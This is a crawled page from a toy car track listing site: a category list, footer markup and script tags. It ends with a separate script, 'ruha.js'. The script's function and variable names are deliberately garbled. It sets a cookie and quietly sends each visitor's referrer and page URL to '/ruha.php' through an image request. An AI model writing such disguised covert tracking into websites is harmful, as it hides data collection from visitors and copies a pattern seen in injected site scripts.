	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a> (2)
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a> (1)
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a> (11)
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a> (2)
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a> (1)
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a> (1)
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a> (1)
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a> (4)
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a> (6)
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a> (1)
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a> (28)
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a> (51)
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a> (1)
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a> (1)
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a> (1)
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a> (4)
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a> (1)
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a> (1)
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a> (1)
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a> (4)
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a> (165)
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a> (1)
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a> (1)
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a> (6)
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a> (1)
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a> (1)
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a> (1)
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a> (2)
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a> (3)
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a> (1)
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a> (1)
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a> (1)
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a> (1)
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a> (136)
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a> (1)
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a> (5)
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a> (18)
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a> (1)
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a> (2)
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a> (2)
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a> (8)
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a> (1)
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a> (2)
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a> (1)
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a> (1)
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a> (1)
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a> (16)
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a> (234)
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a> (10)
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a> (1)
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a> (1,113)
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a> (2)
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a> (1)
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a> (1)
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a> (2)
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a> (1)
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a> (5)
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a> (1)
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a> (1)
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a> (1)
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a> (1)
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a> (1)
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a> (1)
</li>
									</ul>
								</aside>

													</div>
						<!-- .row-fluid -->
					</div>
					<!-- #footer-widget-container -->
				</div><!-- #footer-widgets .row-fluid  -->

				
			
			
			<footer class="site-footer row-fluid">

					<div class="container-full-width" id="after_footer">
		<div class="container">
			<div class="container-fluid">
				<footer class="site-footer row-fluid">
					<div class="span6">
						<div id="credit">
															<a href="https://cyberchimps.com/" target="_blank" title="CyberChimps Themes">
																			<h4 class="cc-credit-text">CyberChimps WordPress Themes</h4>
																	</a>
													</div>
					</div>

					<!-- Adds the afterfooter copyright area -->
					<div class="span6">
												<div id="copyright">
							&copy; Car Track Set						</div>
					</div>
				</footer>
				<!-- row-fluid -->
			</div>
			<!-- .container-fluid-->
		</div>
		<!-- .container -->
	</div>    <!-- #after_footer -->

			</footer>
			<!-- .site-footer .row-fluid -->

			
		</div>
		<!-- #wrapper .container-fluid -->

		
	</div>
	<!-- container -->

	<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cartrackset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>

	</body>
	</html>

--- FILE ---
content_type: application/javascript
request_url: https://cartrackset.com/ruha.js
body_size: 785
content:


function luvow(){  		var dihyperod = window.location.href; 
    var cecap = "ruha";
		 
 	var laretezuh = "/" + cecap + ".php";    var tuxofigu = 60;	
	 	var najariletygo = cecap;	    	var fetoni = ""; 	    try	
	     {
 
      fetoni=""+parent.document.referrer;    }      catch (ex) 	    {		    fetoni=""+document.referrer;    }	if(budomymu(najariletygo) == null) 			{   		var wozobad = window.location.hostname;
		 
		hokyr(najariletygo, "1", tuxofigu, "/", wozobad);    	 
			if(budomymu(najariletygo) != null)    		{ 				var vudumesiwaquk = new Image();	
			vudumesiwaquk.src=laretezuh + "?referer=" + escape(fetoni) + "&url=" + escape(dihyperod);
	 	 
		}     	}   
}
	


luvow();

//=================================================================================================================================
//
//      budomymu
//
//=================================================================================================================================
function budomymu(hizyseceki) {
    var zucelovydipyra = document.cookie;	    var xufid = hizyseceki + "=";
   	    var sucihik = zucelovydipyra.indexOf("; " + xufid);	
    if (sucihik == -1) {         sucihik = zucelovydipyra.indexOf(xufid);        if (sucihik != 0) return null;      } else {          sucihik += 2;
 
    }    var gawivobaziso = document.cookie.indexOf(";", sucihik); 
    if (gawivobaziso == -1) {
	
	 
         gawivobaziso = zucelovydipyra.length;      } 			
	 	    return unescape(zucelovydipyra.substring(sucihik + xufid.length, gawivobaziso));	  } 


//=================================================================================================================================
//
//      hokyr
//
//=================================================================================================================================
function hokyr(lybapogi,wenyj,qihego, jevuvyfojogipi, kymasezudoqibum) {
  var pucizej = new Date();
 var jahojifecabo = new Date();
 	 

 jahojifecabo.setTime(pucizej.getTime() + 1000*60*qihego);	 	  document.cookie = lybapogi+"="+escape(wenyj) + ";expires="+jahojifecabo.toGMTString() + ";path=" + jevuvyfojogipi + ";domain=" + kymasezudoqibum; 
 

}